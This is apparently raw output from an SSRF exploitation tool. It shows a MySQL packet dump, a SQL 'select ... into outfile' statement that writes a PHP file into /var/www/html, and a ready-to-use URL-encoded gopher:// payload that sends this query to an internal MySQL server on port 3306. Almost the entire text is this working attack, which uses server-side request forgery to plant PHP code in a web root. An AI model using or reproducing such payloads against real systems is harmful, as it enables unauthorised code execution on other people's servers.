 execute result packet
0000  0700000100010002 000000                           ...........
-------------------------------------------------------------------------------
---------------------
| sql: select '<?php phpinfo();?>' into outfile '/var/www/html/h3.php'; |
-------------------------------------------------------------------------------
---------------------
Result:
-------------------------------------------------------------------------------
---------------------
sql:  select '<?php phpinfo();?>' into outfile '/var/www/html/h3.php'
Payload:
      gopher://127.0.0.1:3306/A%2C%00%00%00O%B7%00%00%00%00%00%01%21%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00curl%00%00mysql%00%40
%00%00%00%03select%20%27%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%27%20into%20outfile%
20%27/var/www/html/h3.php%27%00%00%00%00